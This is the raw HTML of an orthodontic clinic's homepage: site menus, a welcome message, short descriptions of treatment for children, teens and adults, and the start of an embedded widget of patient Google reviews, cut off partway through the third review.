!important;padding-bottom: 10px !important;padding-left: 10px !important;}.vc_custom_1759949680104{padding-top: 20px !important;padding-bottom: 20px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>   <link rel='stylesheet' id='vc_google_fonts_abril_fatfaceregular-css' href='https://fonts.googleapis.com/css?family=Abril+Fatface%3Aregular&#038;ver=8.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-smart-phone-field-css' href='https://radortho.ca/wp-content/plugins/wpforms/assets/pro/css/fields/phone/intl-tel-input.min.css?ver=25.11.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-classic-full-css' href='https://radortho.ca/wp-content/plugins/wpforms/assets/css/frontend/classic/wpforms-full.min.css?ver=1.9.8.5' type='text/css' media='all' />
</head>
   <body class="wp-singular page-template-default page page-id-11 page-child parent-pageid-2843 wp-theme-etalon wpb-js-composer js-comp-ver-8.0.1 vc_responsive">
          
      <nav class="navbar navbar-default navbar-fixed-top  fixed-menu with-topbar with-topbar-sticky">

                    <div class="topbar first-template">
    <div class="container">
       <div class="topbar-contact">
                         <span class="topbar-address"><span class="iconsmind-Map-Marker2"></span>226 King Rd, Richmond Hill, ON L4E 2W1</span>
                                     <span class="topbar-phone"><span class="iconsmind-Telephone"></span><a href="tel:Call 289-234-2222">Call 289-234-2222</a></span>
                                     <span class="topbar-phone"><span class="iconsmind-phone"></span><a href="tel:Text  647-991-3300 ">Text  647-991-3300 </a></span>
                                     <span class="topbar-email"><span class="iconsmind-Mail"></span><a href="mailto:info@radortho.ca" target="_blank">info@radortho.ca</a></span>
                  </div>
      <div class="topbar-socials">
          <a class="referring menu-item" href="https://radortho.ca/referring/">Referring Doctors</a>
                                                                                                              </div>
    </div>
</div>
        
        <div class="container">
           <div id="logo">
                            <a class="logo" href="https://radortho.ca">
                                    <img data-od-unknown-tag data-od-xpath="/HTML/BODY/NAV[@class=&apos;navbar navbar-default navbar-fixed-top  fixed-menu with-topbar with-topbar-sticky&apos;]/*[2][self::DIV]/*[1][self::DIV]/*[1][self::A]/*[1][self::IMG]" class="fixed-logo" src="https://radortho.ca/wp-content/uploads/2021/07/1_DIGITAL_PRIMARY_ORIGINAL_EMPTY-WHITE_LOGO_radothodontics_JAMAK_May1820221.jpg" width="150" alt="Rad Orthodontics" />
                   <img data-od-unknown-tag data-od-xpath="/HTML/BODY/NAV[@class=&apos;navbar navbar-default navbar-fixed-top  fixed-menu with-topbar with-topbar-sticky&apos;]/*[2][self::DIV]/*[1][self::DIV]/*[1][self::A]/*[2][self::IMG]" class="nav-logo" src="https://radortho.ca/wp-content/uploads/2021/07/1_DIGITAL_PRIMARY_ORIGINAL_EMPTY-WHITE_LOGO_radothodontics_JAMAK_May1820221.jpg"  width="150" alt="Rad Orthodontics" />
                                </a>
                                     </div>
           <div class="navbar-header page-scroll">
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-menu">
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
              </button>
                          </div>
            <div id="main-menu" class="collapse navbar-collapse  navbar-right">
               <ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-2966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-page-ancestor menu-item-2966"><a title="Home" href="https://radortho.ca/">Home</a></li>
<li id="menu-item-3564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3564"><a title="About Us" href="https://radortho.ca/about-us/">About Us</a></li>
<li id="menu-item-3558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3558"><a title="What Makes Us Great" href="https://radortho.ca/what-makes-us-great/">What Makes Us Great</a></li>
<li id="menu-item-3847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3847 dropdown"><a title="Treatment" href="https://radortho.ca/treatment/">Treatment</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3848 one-page-link"><a title="Treatment for Children" href="https://radortho.ca/treatment/treatment-for-children/">Treatment for Children</a></li>
	<li id="menu-item-3849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3849 one-page-link"><a title="Treatment for Teens" href="https://radortho.ca/treatment/treatment-for-teens/">Treatment for Teens</a></li>
	<li id="menu-item-3850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3850 one-page-link"><a title="Treatment for Adults" href="https://radortho.ca/treatment/treatment-for-adults/">Treatment for Adults</a></li>
	<li id="menu-item-4118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4118"><a title="Before &#038; After Photos" href="https://radortho.ca/before-after-photos/">Before &#038; After Photos</a></li>
</ul>
</li>
<li id="menu-item-2960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2960"><a title="FAQ" href="https://radortho.ca/faq/">FAQ</a></li>
<li id="menu-item-3767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3767"><a title="Forms" href="https://radortho.ca/forms/">Forms</a></li>
<li id="menu-item-2815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2815"><a title="Contact Us" href="https://radortho.ca/contact-us/">Contact Us</a></li>
</ul>
               
                   <a class="modal-menu-item menu-item" data-toggle="modal" data-target="#popup-modal">Request a Free Consultation</a>
  
              
            </div>
         </div>
      </nav>

      <div id="wrapper" class="">
                    
  <section id="single-page" class="section  rad-orthodontist" style="padding-bottom:0px;">
       <div class="container ">
      <div class="row single-page-content">
                  <div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="n2_clear"><ss3-force-full-width data-overflow-x="body" data-horizontal-selector="body"><div class="n2-section-smartslider fitvidsignore  n2_clear" data-ssid="2" tabindex="0" role="region" aria-label="Slider"><div id="n2-ss-2-align" class="n2-ss-align"><div class="n2-padding"><div id="n2-ss-2" data-creator="Smart Slider 3" data-responsive="fullwidth" class="n2-ss-slider n2-ow n2-has-hover n2notransition  ">



<div class="n2-ss-slider-wrapper-inside">
        <div class="n2-ss-slider-1 n2_ss__touch_element n2-ow">
            <div class="n2-ss-slider-2 n2-ow">
                                                <div class="n2-ss-slider-3 n2-ow">

                    <div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="60" data-x="53" data-y="62" data-alt="" data-title="" style="opacity:0.6;--ss-o-pos-x:53%;--ss-o-pos-y:62%"><picture class="skip-lazy" data-skip-lazy="1"><img data-od-unknown-tag data-od-xpath="/HTML/BODY/DIV[@id=&apos;wrapper&apos;]/*[1][self::SECTION]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::SS3-FORCE-FULL-WIDTH]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::PICTURE]/*[1][self::IMG]" decoding="async" src="//radortho.ca/wp-content/uploads/slider/cache/1dfc27a3fefbef2724f368a710354ad0/AdobeStock_113283285-1.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(0,0,0,1)" style="background-color: RGBA(0,0,0,1);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="2" data-mode="fill" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="60" data-x="38" data-y="24" data-alt="" data-title="" style="opacity:0.6;--ss-o-pos-x:38%;--ss-o-pos-y:24%"><picture class="skip-lazy" data-skip-lazy="1"><img data-od-unknown-tag data-od-xpath="/HTML/BODY/DIV[@id=&apos;wrapper&apos;]/*[1][self::SECTION]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::SS3-FORCE-FULL-WIDTH]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[2][self::DIV]/*[1][self::DIV]/*[1][self::PICTURE]/*[1][self::IMG]" decoding="async" src="//radortho.ca/wp-content/uploads/slider/cache/b606e16cd0c3292f5e5ea5ee6cc87564/AdobeStock_145512115-1.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(0,0,0,1)" style="background-color: RGBA(0,0,0,1);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="3" data-mode="fill" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="60" data-x="26" data-y="100" data-alt="" data-title="" style="opacity:0.6;--ss-o-pos-x:26%;--ss-o-pos-y:100%"><picture class="skip-lazy" data-skip-lazy="1"><img data-od-unknown-tag data-od-xpath="/HTML/BODY/DIV[@id=&apos;wrapper&apos;]/*[1][self::SECTION]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::SS3-FORCE-FULL-WIDTH]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[3][self::DIV]/*[1][self::DIV]/*[1][self::PICTURE]/*[1][self::IMG]" decoding="async" src="//radortho.ca/wp-content/uploads/slider/cache/4b3a95775a4e8f43986a82cab6eea7b1/AdobeStock_266586595-1.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(0,0,0,1)" style="background-color: RGBA(0,0,0,1);" class="n2-ss-slide-background-color"></div></div></div>                    <div class="n2-ss-slider-4 n2-ow">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1200 600" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-first="1" data-slide-duration="0" data-id="3" data-slide-public-id="1" data-title="Slide 1" class="n2-ss-slide n2-ow  n2-ss-slide-3"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Slide 1</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-GKTu7AiSDM4B" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-16610d53ccff8" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-16610d53ccff8-inner"><div class="n2-ss-layer n2-ow n-uc-PRqwEq6b0GiB" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item1" class="n2-font-7e4b22a176b6c268c1fa27f5fcb6e8b5-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">Orthodontic Treatment for All Ages</div></div></div></div></div></div></div><div data-slide-duration="0" data-id="4" data-slide-public-id="2" aria-hidden="true" data-title="Slide 2" class="n2-ss-slide n2-ow  n2-ss-slide-4"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Slide 2</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-MJrwT6rc6C9y" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-1bc3fe1320016" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-1bc3fe1320016-inner"><div class="n2-ss-layer n2-ow n-uc-0cSJ9uGAsXN3" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item2" class="n2-font-7e4b22a176b6c268c1fa27f5fcb6e8b5-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">We Make Treatment Comfortable and Affordable.</div></div></div></div></div></div></div><div data-slide-duration="0" data-id="5" data-slide-public-id="3" aria-hidden="true" data-title="Slide 3" class="n2-ss-slide n2-ow  n2-ss-slide-5"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Slide 3</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-vRzSw3pnegjt" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-1cf1a6df0ba9b" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-1cf1a6df0ba9b-inner"><div class="n2-ss-layer n2-ow n-uc-4UQ6zvBPnVFB" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item3" class="n2-font-7e4b22a176b6c268c1fa27f5fcb6e8b5-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">Free In-House Consultation With Orthodontic Specialists</div></div></div></div></div></div></div>                    </div>

                                    </div>
            </div>
        </div>
        <div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-left-center"><div style="--widget-offset:15px;" class="n2-ss-widget nextend-arrow n2-ow-all nextend-arrow-previous  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-2-arrow-previous" role="button" aria-label="previous arrow" tabindex="0"><img decoding="async" width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="previous arrow"></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-right-center"><div style="--widget-offset:15px;" class="n2-ss-widget nextend-arrow n2-ow-all nextend-arrow-next  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-2-arrow-next" role="button" aria-label="next arrow" tabindex="0"><img decoding="async" width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="next arrow"></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-center-bottom"><div style="--widget-offset:10px;" class="n2-ss-widget n2-ss-control-bullet n2-ow-all n2-ss-control-bullet-horizontal"><div class=" nextend-bullet-bar n2-bar-justify-content-center" role="group" aria-label="Choose slide to display."><div class="n2-bullet n2-style-bcef68443b2682444059e693254dd628-dot " style="visibility:hidden;"></div></div></div></div></div></div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div></ss3-force-full-width></div></div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1646330806885 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h1 style="color: #000000;text-align: center" class="vc_custom_heading vc_do_custom_heading vc_custom_1764012807141" >Welcome To Rad Orthodontics</h1>
	<div class="wpb_text_column wpb_content_element vc_custom_1646411978949" >
		<div class="wpb_wrapper">
			<p style="color: #000000; text-align: justify;">We are a patient-centered practice providing specialized orthodontic care for children, teens and adults.</p>
<p style="color: #000000; text-align: justify;">We provide the highest quality of orthodontic treatment by using advanced techniques in a welcoming, professional and caring environment.</p>
<p style="color: #000000; text-align: justify;">Our goal is to meet each patient’s needs and exceed their expectations so that we can improve their smile and quality of life.</p>
<p>&nbsp;</p>
<p><span style="color: #000000;"> </span></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid mobile-background vc_custom_1646330834466 vc_row-has-fill vc_column-gap-35"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-has-fill"><div class="vc_column-inner vc_custom_1644412989947"><div class="wpb_wrapper"><h2 style="color: #000000;text-align: center" class="vc_custom_heading vc_do_custom_heading" >Our Treatments</h2><div class="vc_row wpb_row vc_inner vc_row-fluid vc_column-gap-15"><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill"><div class="vc_column-inner vc_custom_1644824304321"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img data-od-unknown-tag data-od-xpath="/HTML/BODY/DIV[@id=&apos;wrapper&apos;]/*[1][self::SECTION]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[4][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[2][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::FIGURE]/*[1][self::DIV]/*[1][self::IMG]" fetchpriority="high" decoding="async" width="1024" height="576" src="https://radortho.ca/wp-content/uploads/2022/02/AdobeStock_361379693-1024x576.jpeg" class="vc_single_image-img attachment-large" alt="" title="In Elementary School Class: Portrait of a Brilliant Black Girl with Braces Smiles, Writes in Exercise Notebook. Junior Classroom with Diverse Group of Children Learning New Stuff" srcset="https://radortho.ca/wp-content/uploads/2022/02/AdobeStock_361379693-1024x576.jpeg 1024w, https://radortho.ca/wp-content/uploads/2022/02/AdobeStock_361379693-300x169.jpeg 300w, https://radortho.ca/wp-content/uploads/2022/02/AdobeStock_361379693-768x432.jpeg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></div>
		</figure>
	</div>
<h2 style="font-size: 18px;color: #ff6633;text-align: center" class="vc_custom_heading vc_do_custom_heading vc_custom_1645983389299" ><a href="https://radortho.ca/services/treatment-for-children/" title="Treatment for Children">Children Treatment</a></h2>
	<div class="wpb_text_column wpb_content_element vc_custom_1646330911640" >
		<div class="wpb_wrapper">
			<p style="font-size: 16px; text-align: justify;">The first orthodontic consultation should be at the age of 7 according to the American Association of Orthodontists. Why?</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill"><div class="vc_column-inner vc_custom_1644824395743"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img data-od-unknown-tag data-od-xpath="/HTML/BODY/DIV[@id=&apos;wrapper&apos;]/*[1][self::SECTION]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[4][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[2][self::DIV]/*[2][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::FIGURE]/*[1][self::DIV]/*[1][self::IMG]" loading="lazy" decoding="async" width="1024" height="683" src="https://radortho.ca/wp-content/uploads/2024/05/teen-1024x683.webp" class="vc_single_image-img attachment-large not-transparent" alt="" title="teen2" srcset="https://radortho.ca/wp-content/uploads/2024/05/teen-1024x683.webp 1024w, https://radortho.ca/wp-content/uploads/2024/05/teen-300x200.webp 300w, https://radortho.ca/wp-content/uploads/2024/05/teen-768x512.webp 768w, https://radortho.ca/wp-content/uploads/2024/05/teen-1536x1024.webp 1536w, https://radortho.ca/wp-content/uploads/2024/05/teen.jpeg 1773w" sizes="auto, (max-width: 1024px) 100vw, 1024px" data-has-transparency="false" data-dominant-color="aaa9a6" style="--dominant-color: #aaa9a6;" /></div>
		</figure>
	</div>
<h2 style="font-size: 18px;color: #ff6633;text-align: center" class="vc_custom_heading vc_do_custom_heading vc_custom_1645983319392" ><a href="https://radortho.ca/services/treatment-for-teens/" title="Treatment for Teens">Teens Treatment</a></h2>
	<div class="wpb_text_column wpb_content_element vc_custom_1646330936349" >
		<div class="wpb_wrapper">
			<p style="text-align: justify; font-size: 15px;">The optimal time to get braces is during the teenage years. At this point in life, the bones in the jaw are still actively growing and the adult teeth are fully developed.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill"><div class="vc_column-inner vc_custom_1644824323393"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img data-od-unknown-tag data-od-xpath="/HTML/BODY/DIV[@id=&apos;wrapper&apos;]/*[1][self::SECTION]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[4][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[2][self::DIV]/*[3][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::FIGURE]/*[1][self::DIV]/*[1][self::IMG]" loading="lazy" decoding="async" width="1024" height="683" src="https://radortho.ca/wp-content/uploads/2024/05/mom-kid-1024x683.webp" class="vc_single_image-img attachment-large not-transparent" alt="" title="Happy Women&#039;s Day. Mom and daughter. Mom and girl are smiling with braces of African-American appearance." srcset="https://radortho.ca/wp-content/uploads/2024/05/mom-kid-1024x683.webp 1024w, https://radortho.ca/wp-content/uploads/2024/05/mom-kid-300x200.webp 300w, https://radortho.ca/wp-content/uploads/2024/05/mom-kid-768x512.webp 768w, https://radortho.ca/wp-content/uploads/2024/05/mom-kid-1536x1024.webp 1536w, https://radortho.ca/wp-content/uploads/2024/05/mom-kid-2048x1366.webp 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" data-has-transparency="false" data-dominant-color="928780" style="--dominant-color: #928780;" /></div>
		</figure>
	</div>
<h2 style="font-size: 18px;color: #ff6633;text-align: center" class="vc_custom_heading vc_do_custom_heading vc_custom_1645983340979" ><a href="https://radortho.ca/services/treatment-for-adults/" title="Treatment for Adults">Adults Treatment</a></h2>
	<div class="wpb_text_column wpb_content_element vc_custom_1646330953009" >
		<div class="wpb_wrapper">
			<p style="text-align: justify; font-size: 16px;">There are several reasons for which adults seek orthodontic treatment. Learn about them by requesting your free consultation.</p>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1645039170382 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="color: #000000;text-align: center" class="vc_custom_heading vc_do_custom_heading" >What People Say About Us</h2>
	<div class="wpb_text_column wpb_content_element vc_custom_1759949680104" >
		<div class="wpb_wrapper">
			<pre class="ti-widget"><template id="trustindex-google-widget-html"><div class=" ti-widget  ti-goog ti-review-text-mode-readmore ti-text-align-left" data-no-translation="true" data-time-locale="%d %s ago|today|day|days|week|weeks|month|months|year|years" data-layout-id="5" data-layout-category="slider" data-set-id="light-background" data-pid="" data-language="en" data-close-locale="Close" data-review-target-width="275" data-css-version="2" data-reply-by-locale="Owner's reply" data-pager-autoplay-timeout="6"> <div class="ti-widget-container ti-col-4"> <div class="ti-footer ti-footer-grid source-Google"> <div class="ti-fade-container"> <div class="ti-rating-text"> <strong class="ti-rating ti-rating-large"> EXCELLENT </strong> </div> <span class="ti-stars star-lg"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image></span> <div class="ti-rating-text"> <span class="nowrap">Based on <strong>93 reviews</strong></span> </div> <div class="ti-large-logo"> <div class="ti-v-center"> <trustindex-image class="ti-logo-fb" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/logo.svg" width="150" height="25" loading="lazy" alt="Google"></trustindex-image> </div> </div> </div> </div> <div class="ti-reviews-container"> <div class="ti-controls"> <div class="ti-next" aria-label="Next review" role="button"></div> <div class="ti-prev" aria-label="Previous review" role="button"></div> </div> <div class="ti-reviews-container-wrapper">  <div data-empty="0" data-time="1757980800" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/ACg8ocKnMD3dq6RD894W5JMnNxLcHJIjePcpHUGJEQXWr9yoZEZwLQ=w40-h40-c-rp-mo-ba2-br100" alt="Y Maff profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Y Maff </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->I can’t say enough good things about Dr. Rad. She is truly the best at what she does, highly skilled, honest, and incredibly experienced. On top of that, she’s so sweet and caring, which makes every visit a positive experience. I just finished my treatment and I’m so happy with my results. I started bringing my son to her as well and he is also very happy.  Highly recommend her to anyone looking for an amazing orthodontist<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more"></span> </div> </div>  <div data-empty="0" data-time="1757808000" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a-/ALV-UjXNBjCXD8hcP7KRRSai0mX2S6ZoxXxwh-IEH36I12_K3h_2b7Y=w40-h40-c-rp-mo-br100" alt="Neda Bora profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Neda Bora </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->The Rad orthodontic clinic is fantastic. The staff are professional, supportive, knowledgeable, and genuinely care about their patients. They make kids feel comfortable in their treatment . I had such a great experience with Dr. Rad and her team! Everyone is so welcoming and kind, and they always take the time to explain every step. My daughter’s smile has completely transformed, I couldn’t be happier!<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more"></span> </div> </div>  <div data-empty="0" data-time="1757721600" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/ACg8ocL8bZtnRn6uzawygi8bCznHwo9Dx25xXDq8rGewFcx5PI9zgw=w40-h40-c-rp-mo-br100" alt="Rose Paolercio-DeBartolo profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Rose Paolercio-DeBartolo </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" 